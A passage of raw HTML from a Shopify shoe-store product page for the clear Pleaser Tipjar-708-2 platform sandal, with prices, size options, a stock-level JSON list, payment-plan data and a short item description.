									<span aria-hidden="true"> / </span>
									<span class="slider-counter--total">4</span>
								</div>
								<button
									type="button"
									class="slider-button slider-button--next"
									name="next"
								>
									
<svg width="6" height="10" viewBox="0 0 6 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1L5 5L1 9" stroke="var(--color-body, #151515)" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
								</button>
							</div></div>
		    </div>
		    <div class="product-information">
					<div id="ProductInfo-template--18130922274864__main-product" class="product-information--inner production-information--sticky">
<p class="product--text style_vendor" >Pleaser</p>
<div class="product-title-container" >
					      	<h1 class="product-title uppercase--false">Tipjar-708-2</h1>
									<div class="product-price-container">
										<div class="no-js-hidden" id="price-template--18130922274864__main-product">
											
<span class="price">
    
      <del>
        <span class="amount">
          
            <span class=money>$69.95</span>
          
        </span>
      </del>
    
<ins
    ><span class="amount"><span class=money>$67.95</span></span></ins
  >
  <small class="unit-price  hidden">
    <span></span>
    <span class="unit-price-separator">/</span>
    <span></span>
  </small><span class="badges">
<span class="badge onsale onmarkdown">MARKDOWN
</span>
      

      
        
      
    </span>
  
</span>

										</div><div class="product__tax caption"><a href="/policies/shipping-policy">Shipping</a> calculated at checkout.
</div></div></div>
<div id="shopify-block-AdllsZkNvNTV0bHFXY__2f2800e2-b6a9-4051-9818-e333555df783" class="shopify-block shopify-app-block">




    <div
        data-oke-star-rating
        data-oke-reviews-product-id="shopify-7283408502832"
    >
        <div data-oke-reviews-version="0.83.15" data-oke-container="" class="okeReviews oke-sr"><div class=""><div class="oke-sr-rating"> 4.8 </div><div class="oke-sr-stars"><div class="oke-stars"><!----><div class="oke-stars-background"><svg height="18" viewBox="0 0 79.22222222222221 14" aria-hidden="true" role="none"><use x="0" href="#oke-star-empty"></use><use x="16.155555555555555" href="#oke-star-empty"></use><use x="32.31111111111111" href="#oke-star-empty"></use><use x="48.46666666666667" href="#oke-star-empty"></use><use x="64.62222222222222" href="#oke-star-empty"></use></svg></div><div class="oke-stars-foreground" style="width: 96.3142%;"><svg height="18" viewBox="0 0 79.22222222222221 14" aria-hidden="true" role="none"><use x="0" href="#oke-star-filled"></use><use x="16.155555555555555" href="#oke-star-filled"></use><use x="32.31111111111111" href="#oke-star-filled"></use><use x="48.46666666666667" href="#oke-star-filled"></use><use x="64.62222222222222" href="#oke-star-filled"></use></svg></div><span class="oke-a11yText">Rated 4.8 out of 5 stars</span></div></div><div class="oke-sr-count"><span class="oke-sr-count-number">20</span><span class="oke-sr-label-text"> Reviews</span><!----></div><!----></div><script type="application/json" data-oke-metafield-data=""> {"averageRating":"4.8","reviewCount":20} </script></div>
    </div>



</div>

<variant-selects id="variant-selects-template--18130922274864__main-product" class="no-js-hidden" data-section="template--18130922274864__main-product" data-url="/products/tipjar-7082cm" data-is-disabled="true">
									<div class="variations" >
<div class="product-form__input product-form__input--color">
                          <div class="form__label">Color: <span class="form__label__value">Clear</span></div>
                            <div class="product-form__colors-container">
                              
                                <div class="input-color__container">
                                    <a href="/products/tipjar-7082cm" class="product-form__color-item  is-selected" style="background-color: var(--bg-body);background-image: url('//pleasershoes.com/cdn/shop/files/clear.jpg?v=16225171076535929978');">
                                      
                                      Clear
                                      
                                    </a>
                                </div>
                                
                            </div>
                          </div>
                          <div style="display: none;">
                            <fieldset class="product-form__input product-form__input--color">
		<div class="form__label">Color: <span class="form__label__value">Clear</span></div><input type="radio" id="template--18130922274864__main-product-1-0"
						name="Color"
						value="Clear"
						form="product-form-template--18130922274864__main-product"
						checked
			><label for="template--18130922274864__main-product-1-0" style="--option-color: var(--bg-body);--option-color-image: url('//pleasershoes.com/cdn/shop/files/clear.jpg?v=16225171076535929978');">
				Clear
			</label></fieldset>
                          </div>
                      

											  <fieldset class="product-form__input product-form__input--block" data-option-type='size'>
		
		
		<div class="form__label"><div class="hide-on-mobile">Pick a&nbsp;</div>Size: <span class="form__label--shoe-type" data-shoe-type="(Women&#39;s US)">(Women&#39;s US)</span><span class="form__label__value">7</span><modal-opener class="product-popup-modal__opener no-js-hidden" data-modal="#PopupModal-variant_picker">
												        <button id="ProductPopup-variant_picker" class="product-popup-modal__button" type="button" aria-haspopup="dialog">
																	<span>Sizing guide</span></button>
												      </modal-opener></div><input class="is-disabled" type="radio" id="template--18130922274864__main-product-2-0"
						name="Size"
						value="5"
						form="product-form-template--18130922274864__main-product"
						
			>
			<label class="form__label--size" for="template--18130922274864__main-product-2-0">
				<span>5</span>
			</label><input class="is-disabled" type="radio" id="template--18130922274864__main-product-2-1"
						name="Size"
						value="6"
						form="product-form-template--18130922274864__main-product"
						
			>
			<label class="form__label--size" for="template--18130922274864__main-product-2-1">
				<span>6</span>
			</label><input  type="radio" id="template--18130922274864__main-product-2-2"
						name="Size"
						value="7"
						form="product-form-template--18130922274864__main-product"
						checked
			>
			<label class="form__label--size" for="template--18130922274864__main-product-2-2">
				<span>7</span>
			</label><input class="is-disabled" type="radio" id="template--18130922274864__main-product-2-3"
						name="Size"
						value="8"
						form="product-form-template--18130922274864__main-product"
						
			>
			<label class="form__label--size" for="template--18130922274864__main-product-2-3">
				<span>8</span>
			</label><input  type="radio" id="template--18130922274864__main-product-2-4"
						name="Size"
						value="9"
						form="product-form-template--18130922274864__main-product"
						
			>
			<label class="form__label--size" for="template--18130922274864__main-product-2-4">
				<span>9</span>
			</label><input  type="radio" id="template--18130922274864__main-product-2-5"
						name="Size"
						value="10"
						form="product-form-template--18130922274864__main-product"
						
			>
			<label class="form__label--size" for="template--18130922274864__main-product-2-5">
				<span>10</span>
			</label><input class="is-disabled" type="radio" id="template--18130922274864__main-product-2-6"
						name="Size"
						value="11"
						form="product-form-template--18130922274864__main-product"
						
			>
			<label class="form__label--size" for="template--18130922274864__main-product-2-6">
				<span>11</span>
			</label><input class="is-disabled" type="radio" id="template--18130922274864__main-product-2-7"
						name="Size"
						value="12"
						form="product-form-template--18130922274864__main-product"
						
			>
			<label class="form__label--size" for="template--18130922274864__main-product-2-7">
				<span>12</span>
			</label><input class="is-disabled" type="radio" id="template--18130922274864__main-product-2-8"
						name="Size"
						value="13"
						form="product-form-template--18130922274864__main-product"
						
			>
			<label class="form__label--size" for="template--18130922274864__main-product-2-8">
				<span>13</span>
			</label><input class="is-disabled" type="radio" id="template--18130922274864__main-product-2-9"
						name="Size"
						value="14"
						form="product-form-template--18130922274864__main-product"
						
			>
			<label class="form__label--size" for="template--18130922274864__main-product-2-9">
				<span>14</span>
			</label></fieldset>
                      
</div>
									<script type="application/json">
										[{"id":40958001315888,"title":"Clear \/ 5","option1":"Clear","option2":"5","option3":null,"sku":"TIP708-2\/C\/M.5","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tipjar-708-2 - Clear \/ 5","public_title":"Clear \/ 5","options":["Clear","5"],"price":6795,"weight":1315,"compare_at_price":6995,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"885487264097","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40958001348656,"title":"Clear \/ 6","option1":"Clear","option2":"6","option3":null,"sku":"TIP708-2\/C\/M.6","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tipjar-708-2 - Clear \/ 6","public_title":"Clear \/ 6","options":["Clear","6"],"price":6795,"weight":1315,"compare_at_price":6995,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"885487264103","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40958001381424,"title":"Clear \/ 7","option1":"Clear","option2":"7","option3":null,"sku":"TIP708-2\/C\/M.7","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Tipjar-708-2 - Clear \/ 7","public_title":"Clear \/ 7","options":["Clear","7"],"price":6795,"weight":1315,"compare_at_price":6995,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":"885487264110","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40958001414192,"title":"Clear \/ 8","option1":"Clear","option2":"8","option3":null,"sku":"TIP708-2\/C\/M.8","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tipjar-708-2 - Clear \/ 8","public_title":"Clear \/ 8","options":["Clear","8"],"price":6795,"weight":1315,"compare_at_price":6995,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"885487264127","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40958001446960,"title":"Clear \/ 9","option1":"Clear","option2":"9","option3":null,"sku":"TIP708-2\/C\/M.9","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Tipjar-708-2 - Clear \/ 9","public_title":"Clear \/ 9","options":["Clear","9"],"price":6795,"weight":1406,"compare_at_price":6995,"inventory_quantity":10,"inventory_management":"shopify","inventory_policy":"deny","barcode":"885487264134","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40958001479728,"title":"Clear \/ 10","option1":"Clear","option2":"10","option3":null,"sku":"TIP708-2\/C\/M.10","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Tipjar-708-2 - Clear \/ 10","public_title":"Clear \/ 10","options":["Clear","10"],"price":6795,"weight":1406,"compare_at_price":6995,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":"885487264141","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40958001512496,"title":"Clear \/ 11","option1":"Clear","option2":"11","option3":null,"sku":"TIP708-2\/C\/M.11","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tipjar-708-2 - Clear \/ 11","public_title":"Clear \/ 11","options":["Clear","11"],"price":6795,"weight":1406,"compare_at_price":6995,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"885487264158","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40958001545264,"title":"Clear \/ 12","option1":"Clear","option2":"12","option3":null,"sku":"TIP708-2\/C\/M.12","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tipjar-708-2 - Clear \/ 12","public_title":"Clear \/ 12","options":["Clear","12"],"price":6795,"weight":1678,"compare_at_price":6995,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"885487264165","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40958001578032,"title":"Clear \/ 13","option1":"Clear","option2":"13","option3":null,"sku":"TIP708-2\/C\/M.13","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tipjar-708-2 - Clear \/ 13","public_title":"Clear \/ 13","options":["Clear","13"],"price":6795,"weight":1678,"compare_at_price":6995,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"885487264172","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40958001610800,"title":"Clear \/ 14","option1":"Clear","option2":"14","option3":null,"sku":"TIP708-2\/C\/M.14","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tipjar-708-2 - Clear \/ 14","public_title":"Clear \/ 14","options":["Clear","14"],"price":6995,"weight":1634,"compare_at_price":6595,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"885487264189","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}]
									</script>
								</variant-selects><noscript class="product-form__noscript-wrapper-template--18130922274864__main-product">
									<div class="product-form__input">
										<label for="Variants-template--18130922274864__main-product">Product variants</label>
										<div class="select">
											<select name="id" id="Variants-template--18130922274864__main-product" class="select__select" form="product-form-template--18130922274864__main-product"><option
														
														disabled
														value="40958001315888"
													>
														Clear / 5
 - Out of stock
														- $67.95
													</option><option
														
														disabled
														value="40958001348656"
													>
														Clear / 6
 - Out of stock
														- $67.95
													</option><option
														selected="selected"
														
														value="40958001381424"
													>
														Clear / 7

														- $67.95
													</option><option
														
														disabled
														value="40958001414192"
													>
														Clear / 8
 - Out of stock
														- $67.95
													</option><option
														
														
														value="40958001446960"
													>
														Clear / 9

														- $67.95
													</option><option
														
														
														value="40958001479728"
													>
														Clear / 10

														- $67.95
													</option><option
														
														disabled
														value="40958001512496"
													>
														Clear / 11
 - Out of stock
														- $67.95
													</option><option
														
														disabled
														value="40958001545264"
													>
														Clear / 12
 - Out of stock
														- $67.95
													</option><option
														
														disabled
														value="40958001578032"
													>
														Clear / 13
 - Out of stock
														- $67.95
													</option><option
														
														disabled
														value="40958001610800"
													>
														Clear / 14
 - Out of stock
														- $69.95
													</option></select>
										</div>
									</div>
								</noscript>
<div id="inventory-template--18130922274864__main-product" class="product-inventory-notice--wrapper" >
	
		
	
</div>


<div id="shopify-block-AUUtzMlprT2ZPaWlqV__b2686895-f9b6-416d-9fa4-5a34fdd1b1e2" class="shopify-block shopify-app-block"><button id='BIS_trigger' class='button button--full-width'
  style='display: none ; font-size: 14px; color: #ffffff; background-color: #000000; text-decoration:none; margin-top: 0px; margin-bottom: -15px'>
  Email when available
</button>


  <script defer src="https://backinstock.useamp.com/widget/9586_1767153679.js?category=bis&v=6"></script>



</div>

<div ><product-form class="product-form" data-section="template--18130922274864__main-product" data-hide-errors="false">
		<div class="product-form__error-message-wrapper form-notification error" role="alert" hidden>
      
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="9" cy="9" r="9" fill="#E93636"/>
<path d="M9 5V9" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9 13C9.55228 13 10 12.5523 10 12C10 11.4477 9.55228 11 9 11C8.44772 11 8 11.4477 8 12C8 12.5523 8.44772 13 9 13Z" fill="white"/>
</svg>

      <span class="product-form__error-message"></span>
    </div><form method="post" action="/cart/add" id="product-form-template--18130922274864__main-product" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40958001381424" disabled><div class="product-add-to-cart-container">
			<div class="form-notification error" style="display:none;"></div>
		  <div class="add_to_cart_holder"><div
          id="quantity-template--18130922274864__main-product"
          
        >
			    <quantity-selector class="quantity">
						<button class="minus" type="button" aria-label="Decrease quantity for Tipjar-708-2">
							
<svg width="11" height="11" viewBox="0 0 11 11" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0.388672 5.57324L10.0244 5.57324" stroke="black" stroke-width="1.18701"/></svg>    

						</button>
			      <input
							type="number"
							id="Quantity-template--18130922274864__main-product"
							name="quantity"
							class="qty"
							value="1"
							min="1"
							
							step="1"
							form="product-form-template--18130922274864__main-product"
							aria-label="Quantity for Tipjar-708-2"
						>
						<button class="plus" type="button" aria-label="Increase quantity for Tipjar-708-2">
<svg width="11" height="11" viewBox="0 0 11 11" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.21484 0.280762V10.6587" stroke="black" stroke-width="1.27844"/><path d="M0.230469 5.67676L10.6084 5.67676" stroke="black" stroke-width="1.27844"/></svg>    
</button>
			    </quantity-selector>
				</div><button type="submit" name="add" id="AddToCart" class="single-add-to-cart-button button black " >
					<span class="single-add-to-cart-button--text">Add to cart
</span>
					<span class="loading-overlay">
						
<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>

					</span>
				</button></div>
		</div><input type="hidden" name="product-id" value="7283408502832" /><input type="hidden" name="section-id" value="template--18130922274864__main-product" /></form></product-form><form method="post" action="/cart/add" id="product-form-installment" accept-charset="UTF-8" class="installment" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40958001381424">
			<shopify-payment-terms variant-id="40958001381424" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:40958001315888,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$16.98&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$67.95&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40958001348656,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$16.98&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$67.95&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40958001381424,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$16.98&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$67.95&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40958001414192,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$16.98&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$67.95&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40958001446960,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$16.98&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$67.95&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40958001479728,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$16.98&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$67.95&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40958001512496,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$16.98&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$67.95&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40958001545264,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$16.98&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$67.95&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40958001578032,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$16.98&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$67.95&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40958001610800,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$17.48&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$69.95&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:4}],&quot;min_price&quot;:&quot;&lt;span class=money&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$30,000.00&lt;/span&gt;&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$49.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$50.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$149.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$150.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$999.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$1,000.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$30,000.00&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:2111772}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="7283408502832" /><input type="hidden" name="section-id" value="template--18130922274864__main-product" /></form></div><pickup-availability
	class="pickup-availability-wrapper"
	
  data-root-url="/"
  data-variant-id="40958001381424"
  data-has-only-default-variant="false"
>
</pickup-availability>
<script src="//pleasershoes.com/cdn/shop/t/108/assets/pickup-availability.js?v=105428679355683734981767200838" defer="defer"></script>


<collapsible-row class="product__accordion accordion" >
		              <details id="Details-collapsible_tab_QkMrbg-template--18130922274864__main-product" >
		                <summary>
		                	Item Description
											<span></span>
		                </summary>
		                <div class="collapsible__content accordion__content rte" id="ProductAccordion-collapsible_tab_QkMrbg-template--18130922274864__main-product">
		                  <ul>
<li>7" (17.8cm) Heel</li>
<li>2 3/4" (7cm) Platform</li>
<li>Ankle Strap Sandal Featuring Tip Jar Slot in Platform</li>
</ul>
<p>Step into the spotlight with the Tipjar-708-2 slides. These sandals boast a striking 7-inch heel and a spacious 2 3/4-inch platform, expertly crafted for those who desire a bold look. The distinctive tip jar slot within the platform offers a unique element of novelty and charm. These clear sandals are a brilliant choice for adding an eye-catching element to your footwear collection.</p>
<p><img src="https://www.pleaserusa.com/pic/vegan_new_small.png" alt="Vegan-friendly Product" width="50" height="50"></p>
		                  
		                </div>
		              </details>
		            </collapsible-row>
<div id="shopify-block-Ad3hDSHVWM0tQN0lJZ__785d97be-0a93-4d6d-b2d1-1c2741577ae5" class="shopify-block shopify-app-block">
  <script type="module" src="https://cdn.shopify.com/extensions/019bc237-e6a0-75fa-a84b-a22337af908e/swish-formerly-wishlist-king-218/assets/block-wishlist-button.js"></script>

<style>
  #shopify-block-Ad3hDSHVWM0tQN0lJZ__785d97be-0a93-4d6d-b2d1-1c2741577ae5 wishlist-button-block {
    --button-min-height: var(--wk-button-min-height);
    --button-padding: 0 15px;
    --button-margin-top: 0px;
    --button-margin-bottom: 0px;
    
    --button-border-width: var(--wk-button-border-width);
    --button-border-radius: var(--wk-button-border-radius);
    --icon-offset-vertical: -3px;
    --icon-size: 22px;
    --icon-stroke-width: 1.7px;
    --icon-fill: transparent;
    --button-background: none;
    --button-border: none;
    --button-color: rgb(var(--wk-color-outline-button-label));
    --icon-stroke: rgb(var(--wk-color-accent-1));
  }
  #shopify-block-Ad3hDSHVWM0tQN0lJZ__785d97be-0a93-4d6d-b2d1-1c2741577ae5 wishlist-button-block {
    transition: 0.2s opacity;
  }
  #shopify-block-Ad3hDSHVWM0tQN0lJZ__785d97be-0a93-4d6d-b2d1-1c2741577ae5 wishlist-button-block:not([wk-loaded]) {
    display: block;
    opacity: 0;
    min-height: var(--button-min-height);
    margin-top: var(--button-margin-top);
    margin-bottom: var(--button-margin-bottom);
  }
  #shopify-block-Ad3hDSHVWM0tQN0lJZ__785d97be-0a93-4d6d-b2d1-1c2741577ae5 wishlist-button-block[wk-loaded] {
    opacity: 1;
  }
</style>
<wishlist-button-block
  data-product-handle="tipjar-7082cm"
  
  align-self="left"
  align-content="left"
  
    full-width
  
  
    show-icon
  
  
    show-text
  
></wishlist-button-block>

</div>

					</div>
		    </div>
			</div>
		</div>
  </div>
</div>
<div class="side-panel side-availability" id="Pickup-Availability"></div><product-add-to-cart-sticky class="product-add-to-cart-sticky no-js-hidden" data-section="template--18130922274864__main-product">
	<button class="product-add-to-cart-sticky--inner">
		<div class="product-add-to-cart-sticky--image" id="product-image-template--18130922274864__main-product--sticky">
<img class="lazyload " width="1200" height="1200" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/tipjar-708-2-c_ed3d456e-cc5b-4bbc-9010-8567a9057b36_20x20_crop_center.jpg?v=1696462133" data-srcset="//pleasershoes.com/cdn/shop/files/tipjar-708-2-c_ed3d456e-cc5b-4bbc-9010-8567a9057b36_96x96_crop_center.jpg?v=1696462133 96w" alt="clear/clear"  />
<noscript>
<img width="1200" height="1200" sizes="auto" src="//pleasershoes.com/cdn/shop/files/tipjar-708-2-c_ed3d456e-cc5b-4bbc-9010-8567a9057b36_96x96_crop_center.jpg?v=1696462133" srcset="//pleasershoes.com/cdn/shop/files/tipjar-708-2-c_ed3d456e-cc5b-4bbc-9010-8567a9057b36_96x96_crop_center.jpg?v=1696462133 96w" alt="clear/clear" loading="lazy"  />
</noscript>
</div>
		<div class="product-add-to-cart-sticky--info">
			<div class="product-add-to-cart-sticky--title">Tipjar-708-2</div>
			<div id="price-template--18130922274864__main-product--sticky">
				
<span class="price">
    
      <del>
        <span class="amount">
          
            <span class=money>$69.95</span>
          
        </span>
      </del>
    
<ins
    ><span class="amount"><span class=money>$67.95</span></span></ins
  >
  <small class="unit-price  hidden">
    <span></span>
    <span class="unit-price-separator">/</span>
    <span></span>
  </small>
</span>

			</div>
		</div>
		<span class="plus"></span>
	</button>
	<div class="product-add-to-cart-sticky--content"><variant-selects  id="variant-selects-template--18130922274864__main-product--sticky" class="no-js-hidden variant-selects--sticky" data-section="template--18130922274864__main-product" data-url="/products/tipjar-7082cm" data-sticky="1" data-is-disabled="true">
			<div class="variations"><fieldset class="product-form__input product-form__input--color">
		<div class="form__label">Color: <span class="form__label__value">Clear</span></div><input type="radio" id="template--18130922274864__main-product-1-0--sticky"
						name="Color--sticky"
						value="Clear"
						form="product-form-template--18130922274864__main-product"
						checked
			><label for="template--18130922274864__main-product-1-0--sticky" style="--option-color: var(--bg-body);--option-color-image: url('//pleasershoes.com/cdn/shop/files/clear.jpg?v=16225171076535929978');">
				Clear
			</label></fieldset>
<fieldset class="product-form__input product-form__input--block" data-option-type='size'>
		
		
		<div class="form__label"><div class="hide-on-mobile">Pick a&nbsp;</div>Size: <span class="form__label--shoe-type" data-shoe-type="(Women&#39;s US)">(Women&#39;s US)</span><span class="form__label__value">7</span></div><input class="is-disabled" type="radio" id="template--18130922274864__main-product-2-0--sticky"
						name="Size--sticky"
						value="5"
						form="product-form-template--18130922274864__main-product"
						
			>
			<label class="form__label--size" for="template--18130922274864__main-product-2-0--sticky">
				<span>5</span>
			</label><input class="is-disabled" type="radio" id="template--18130922274864__main-product-2-1--sticky"
						name="Size--sticky"
						value="6"
						form="product-form-template--18130922274864__main-product"
						
			>
			<label class="form__label--size" for="template--18130922274864__main-product-2-1--sticky">
				<span>6</span>
			</label><input  type="radio" id="template--18130922274864__main-product-2-2--sticky"
						name="Size--sticky"
						value="7"
						form="product-form-template--18130922274864__main-product"
						checked
			>
			<label class="form__label--size" for="template--18130922274864__main-product-2-2--sticky">
				<span>7</span>
			</label><input class="is-disabled" type="radio" id="template--18130922274864__main-product-2-3--sticky"
						name="Size--sticky"
						value="8"
						form="product-form-template--18130922274864__main-product"
						
			>
			<label class="form__label--size" for="template--18130922274864__main-product-2-3--sticky">
				<span>8</span>
			</label><input  type="radio" id="template--18130922274864__main-product-2-4--sticky"
						name="Size--sticky"
						value="9"
						form="product-form-template--18130922274864__main-product"
						
			>
			<label class="form__label--size" for="template--18130922274864__main-product-2-4--sticky">
				<span>9</span>
			</label><input  type="radio" id="template--18130922274864__main-product-2-5--sticky"
						name="Size--sticky"
						value="10"
						form="product-form-template--18130922274864__main-product"
						
			>
			<label class="form__label--size" for="template--18130922274864__main-product-2-5--sticky">
				<span>10</span>
			</label><input class="is-disabled" type="radio" id="template--18130922274864__main-product-2-6--sticky"
						name="Size--sticky"
						value="11"
						form="product-form-template--18130922274864__main-product"
						
			>
			<label class="form__label--size" for="template--18130922274864__main-product-2-6--sticky">
				<span>11</span>
			</label><input class="is-disabled" type="radio" id="template--18130922274864__main-product-2-7--sticky"
						name="Size--sticky"
						value="12"
						form="product-form-template--18130922274864__main-product"
						
			>
			<label class="form__label--size" for="template--18130922274864__main-product-2-7--sticky">
				<span>12</span>
			</label><input class="is-disabled" type="radio" id="template--18130922274864__main-product-2-8--sticky"
						name="Size--sticky"
						value="13"
						form="product-form-template--18130922274864__main-product"
						
			>
			<label class="form__label--size" for="template--18130922274864__main-product-2-8--sticky">
				<span>13</span>
			</label><input class="is-disabled" type="radio" id="template--18130922274864__main-product-2-9--sticky"
						name="Size--sticky"
